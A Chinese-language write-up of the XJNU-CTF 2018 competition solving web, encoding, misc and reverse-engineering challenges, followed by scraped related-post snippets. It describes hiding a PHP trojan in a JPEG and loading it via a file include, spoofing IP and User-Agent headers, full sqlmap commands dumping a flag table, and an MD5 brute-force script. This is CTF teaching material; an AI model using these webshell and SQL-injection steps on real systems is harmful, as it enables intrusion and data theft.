XJNU-CTF 2018 writeup v1.0

XJNU CTF writeup v1.0

前幾天學弟說學校舉辦了ctf,由於有一些瞭解,也比較有自己的看法,因此就打算來做一做他們ctf 的題,這是做出來的一部分ctf的題,希望想要入門的朋友能夠借鑑參考,瞭解思路和ctf中的套路。

WEB 100

開啟連線之後是可以上傳檔案

嘗試幾次後發現,只能上傳圖片檔案,而且有一個非常重要的地方就是,看下他的網址是

沒有錯,這是include,那麼就是說可以上傳圖片木馬了。



準備好圖片,準備好木馬new1.php,然後建立一個檔案a.bat,裡面的內容就是cmd,這樣我們可以在本文夾內開啟cmd視窗。

接下來雙擊a.bat,cmd下輸入copy misc100.jpg/b+New1.php new.jpg

然後上傳帶有木馬的new.jpg檔案

這個時候就可以構造payload了

幾次嘗試之後可以得到



Web 20

進去之後是你不屬於這裡。看來ip不對,這個時候需要偽造ip,



用burn suit截獲,新增

出現

把login的內容改掉

又出現



然後在qq瀏覽器,F12選擇移動裝置模式,把裝置換成iPhone X

重新整理,把User-Agent:的內容也改掉



返回了一個空白頁,檢視原始碼,看到一行註釋

於是到burn suit裡面看返回的包,可以找到flag



Web10

進去之後是

很明顯是sqlmap注入,測試一下

果然,於是SQlmap走起



查資料庫版本

py -2 sqlmap.py -u "http://ctf.xjnu.edu.cn:9900/web10/?id=1" --batch

查出是mysql資料庫



查資料庫

py -2 sqlmap.py -u "http://ctf.xjnu.edu.cn:9900/web10/?id=1" --current-db --batch

當前資料庫是web1



查資料表

py -2 sqlmap.py -u "http://ctf.xjnu.edu.cn:9900/web10/?id=1" -D web1 --tables --batch





可以看到flag表

檢視flag表的列名

py -2 sqlmap.py -u "http://ctf.xjnu.edu.cn:9900/web10/?id=1" -D web1 -T flag --columns --batch

查詢列的內容,得到flag。

py -2 sqlmap.py -u "http://ctf.xjnu.edu.cn:9900/web10/?id=1" -D web1 -T flag -C "flag" --dump --batch



Base10

開啟之後

檢視原始碼





所以遮住的數字是。。。圖片旋轉一下,怎麼樣?

歐克。數字是87

取前五位

構造flag

flag{Math_is_Here_c7e12!}



Base20

這個,,,百度上搜一下題目先

嗯。。。。

嗯。。。。

所以

flag{Th0_Jack_Birth_Is_July_16}



Base30

程式設計題。。。這個數值比較大的話,適合python

sum=0

for num in range(0,1000000000):

if num%3==0:

sum+=num

else:

if num%5==0:

sum+=num



print(sum)233333333166666668



base 40

666c61677b4a7573745f743373745f683476335f66346e5f6861686168615f36363636217d

flag{Just_t3st_h4v3_f4n_hahaha_6666!}



Base 50

題目:小明常用密碼是hash 是5bc76f3f319865431dcab801bbce47a1 現在 他只知道明文密碼的前四位是xjnu

中間是66****88 後三位是ctf 請幫他算出 明文密碼是啥

flag{明文}

那還是直接跑python指令碼吧

#coding=utf8

from hashlib import md5

from hashlib import sha1

from hashlib import sha224

from hashlib import sha384

from hashlib import sha512

import hashlib

#__all__ = ('md5', 'sha1', 'sha224', 'sha256', 'sha384', 'sha512', 'new', 'algorithms_guaranteed', 'algorithms_available', 'pbkdf2_hmac')

#Python計算字串的hash值

def hashForString(method,srcbyte):

#將字串和漢字轉化成byte型別

srcbyte = srcbyte.encode(encoding='utf-8')

#new(name, data=b'')

#testnew = hashlib.new(method,data=srcbyte).hexdigest()

#print(testnew)

if method == 'md5':

m = md5()

m.update(srcbyte)

srcbyte = m.hexdigest()

elif method == 'sha1':

s = sha1()

s.update(srcbyte)

srcbyte = s.hexdigest()

elif method == 'sha224':

s = sha224()

s.update(srcbyte)

srcbyte = s.hexdigest()

elif method == 'sha384':

s = sha384()

s.update(srcbyte)

srcbyte = s.hexdigest()

elif method == 'sha512':

s = sha512()

s.update(srcbyte)

srcbyte = s.hexdigest()

return srcbyte

CSet='a[email protected]#$%^&*()_-+=/*<>:;\'"[]{}|'

for num1 in CSet:

for num2 in CSet:

for num3 in CSet:

for num4 in CSet:

str1="xjnu66"+str(num1)+str(num2)+str(num3)+str(num4)+"88ctf"

#print(str1)

if(hashForString("md5",str1)=="5bc76f3f319865431dcab801bbce47a1"):

print("xjnu66"+str(num1)+str(num2)+str(num3)+str(num4)+"88ctf")

print(num1)

print("完")

MISC 10

簽到題,關注以後。。。發個私信

Misc 15

開啟之後是



然後用notepad++開啟搜一下flag,嗯。

Misc 20



Binwalk先跑一下



有兩張圖片。那就把5B74之前的內容用winhex刪掉。也可以用foremost

但是我沒有那個東西。



Misc30

老樣子,用notepad++開啟,

亂碼,但是如果換一下編碼的話,

Hi你來到了這裡說明你很想知道答案,但是我這裡只有中文,沒有你想要的答案,參考馬克思主義基本原理概論這本書的第三十五頁第二個字到第五個字的拼音組成就是你想要的答案,騷年加油!

。。。卒

補充:最後這四個字是:去偽存真.在2018版的馬克思主義原理概論這本書裡才有.



Misc40

是一個word文件,裡面是一些內容。

全選,加個背景色

然而並沒有什麼用。

但是。不要慌。

萬能的notepad++



Misc 80

是一個二維碼

掃出來沒有什麼有用的東西。

先用notepad++開啟看一下把

拉到最後是一串數字。數字最大是7,應該是8進位制,



上python指令碼

#coding=utf-8

import chardet

a=b"\146\154\141\147\173\110\141\166\145\137\171\060\125\137\120\171\137\163\143\162\151\160\164\137\117\164\143\137\124\157\137\124\145\156\137\101\163\143\151\151\041\175"

#a = b"\345\260\274\345\217\244\346\213\211\346\226\257\350\265\265\345\233\233"

#判斷當前字串的格式(編碼型別)

fencoding = chardet.detect(a)

print(fencoding)

#編碼型別為打印出來的fencoding編碼型別

a = a.decode('utf-8')

print(a)

flag{Have_y0U_Py_script_Otc_To_Ten_Ascii!}



Re50

是一個入門級別的re,還是很不錯的。

放到IDA裡面,IDA還是強大!

查了一下組合語言,指標的位置,放值

看來,後面的值就是flag

於是16進位制解碼

666c61677b52655F31735F53305F43304F4C7D

flag{Re_1s_S0_C0OL}

相關推薦

XJNU-CTF 2018 writeup v1.0

XJNU CTF writeup v1.0 前幾天學弟說學校舉辦了ctf,由於有一些瞭解,也比較有自己的看法,因此就打算來做一做他們ctf 的題,這是做出來的一部分ctf的題,希望想要入門的朋友能夠借鑑參考,瞭解思路和ctf中的套路。 WEB 100

XJNU-CTF 2018 writeup v1.0

XJNU CTF writeup v1.0 前幾天學弟說學校舉辦了ctf,由於有一些瞭解,也比較有自己的看法,因此就打算來做一做他們ctf 的題,這是做出來的一部分ctf的題,希望想要入門的朋友能夠借鑑參考,瞭解思路和ctf中的套路。 WEB 100 開啟連線

[NBA LIVE] 2018-2019賽季 最有價值球員之路 雷霆滾滾 活動攻略 v1.0

內容 ges tex -o png 第一章 需要 細節 閃電 新賽季終於開羅啦,新賽季新氣象,終於在工作之余擠出一點時間來完成最新的攻略,希望大家能夠喜歡。由於2018-2019賽季剛剛開始,官方也帶給大家更多的玩法,所以非常希望帶給大家一些比較好的遊戲技巧,更多的遊戲細節

[NBA LIVE] 2018-2019賽季 休賽期轉會者 系列任務攻略之一 火箭隊轉會者 v1.0

火箭隊轉會者1/4任務:用馬奎斯-克里斯完成灌籃任務目標:5次機會,每次10秒內,完成3次灌籃。體力:10難度:⭐️(非常簡單)技巧:方向鍵不動,按住加速,灌籃區上劃到投籃鍵。 火箭隊轉會者2/4任務:用67邁克爾-卡特-威廉姆斯完成投籃任務目標:5次機會,每次13秒,躲避兩個紅色塊,前場完成3次投籃。體力

CTF 湖湘杯 2018 WriteUp (部分)

湖湘杯 2018 WriteUp (部分),歡迎轉載,轉載請註明出處! 1、 CodeCheck(WEB) 測試admin ‘ or ‘1’=’1’# ,php報錯。點選登入框下面的滾動通知,URL中有id=b3FCRU5iOU9IemZYc1JQSkY0WG5JZz09,想到注入,但是不管輸

2018最後一個版本,JPress v1.0.3 優化釋出

JPress 一個類似 WordPress 的產品,使用Java開發。 特點 模板 模板安裝 模板解除安裝 線上編輯(刪除模板、修改模板、上傳模板) 完善的開發文件 極致的開發體驗 使用者 獨立登入和註冊入口 獨立的使用者中心(投稿、文章管理和評論管

wn7系統精簡工具箱 v1.0

win7 你是否覺得自己封裝的win7系統體積比較大,使用此軟件只需4步即可減小封裝後的GHO文件體積。 https://pan.baidu.com/s/1c26DqAs wn7系統精簡工具箱 v1.0

ShareREC for iOS v1.0.4 已經公布

新版 調用 down pan 變形 popu 沒有 1.0 post ShareREC for iOS v1.0.4 已經公布 版本號:v1.0.4 2015-3-13 1、新增視頻列表的篩選排序功能 2、修復在開始錄制後,沒有調用結束錄制直接進入社區崩潰問題 3、優化

【轉】【修真院“善良”系列之十八】WEB程序員從零開始到就業的全資料V1.0——只看這一篇就夠了!

absolute feed 自己 session rem 好的 ans 一個 css樣式 這是兩年以來,修真院收集整理的學習資料順序。以CSS15個任務,JS15個任務為基礎,分別依據要完成任務的不同的技能點,我們整理出來了這麽一篇在學習的時候需要看到的資料。這是Versi

1、Kafka學習分享-V1.0

color 生產者 平分 完全復制 流程 主服務器 線性 命令行工具 rapi Kafka學習分享 .1 什麽是Kafka Apache Kafka是一個開源的流處理平臺,由 Apache Software Foundation使用Scala and Jav

[代碼審計]Bycms v1.0存儲型XSS一枚#

mode input enc 正文 蘋果 功能模塊 fit esp nec 0x00 前言: 首頁本地搭建環境,我所使用的是Windows PHPstudy集成環境。使用起來非常方便。特別是審計的時候。可以任意切換PHP版本。 0x01 CMS簡介:

調試大叔V1.0.1(2017.09.01)|http/s接口調試、數據分析程序員輔助開發神器

分享 開發 ges 下載地址 unicode 保存 nic 常用符號 src 2017.09.01 - 調試大叔 V1.0.1*支持http/https協議的get/post調試與反饋;*可保存請求協議的記錄;*內置一批動態參數,可應用於URL、頁頭、參數;*可自由管理co

machinekey生成工具 v1.0 官方最新版

能說 cookie 下載 mac sig http bsp 但是 keys http://www.33lc.com/soft/66056.html電信下載廣東電信下載 廈門電信下載 湖北電信下載 江蘇電信下載網通下載陜西網通下載 山東網通下載 甘肅網通下載 山西網通下載

【資源共享】《Rockchip 量產燒錄 指南 V1.0》

firefly rk3288 rk3399 開發板 開源硬件 本文檔介紹了量產和升級的方式與常見問題 下載鏈接:http://dev.t-firefly.com/thread-12862-1-1.html【資源共享】《Rockchip 量產燒錄 指南 V1.0》

CactiFans v1.0中文版特性

rest ber vmware虛擬機 技術 ssp onf 機器人 lin org http://blog.csdn.net/big1980/article/details/9341743 CactiFans v1.0中文版特性 基於CentOS6.2構建,集成了cac

【轉】性能測試報告模板 V1.0

行程 3.1 進程 壓力測試 分析 每一個 觀測 試用 資源 1. 測試項目概述與測試目的 1.1 項目概述 本部分主要是針對即將進行壓力測試的對象(接口、模塊、進程或系統)進行概要的說明,讓人明白該測試對象的主要功能與作用及相關背景。 1.2 測試目標 簡要列出進

基於FineUIMVC的代碼生成器(傳統三層)v1.0-2

make label 中間 ren 回發 allow edi lap title 第一篇博客只是粗略說明了一下,其實這個工具真正用話可能大家還要細看下,我今天(連夜)寫個例子,截幾個圖,做一下自定義模板的實例教程,因為代碼生成本身是個工具,動畫效果都是次要的,主要是工具

印鈔機 V1.0(量化選基總結)

經歷 inf src image ima 基準 機器 未來 計算 今年的元旦,在家把之前手工的選基方法完全程序化了。這是我的“印鈔機” V1.0。 為什麽叫印鈔機,詳細情況可見下文及最後的總結。 量化選基成果 我的主要基金投資方法其實就是量化選基。說具體點,就是編程下載並準

利用DBExportDoc V1.0 For MySQL自動生成數據庫表結構文檔

下載 tro ffi 生成 off 事情 ans ref color 對於DBA或開發來說,如何規範化你的數據庫表結構文檔是灰常之重要的一件事情。但是當你的庫,你的表排山倒海滴多的時候,你就會很頭疼了。推薦一款工具DBExportDoc V1.0 For MySQL(MyS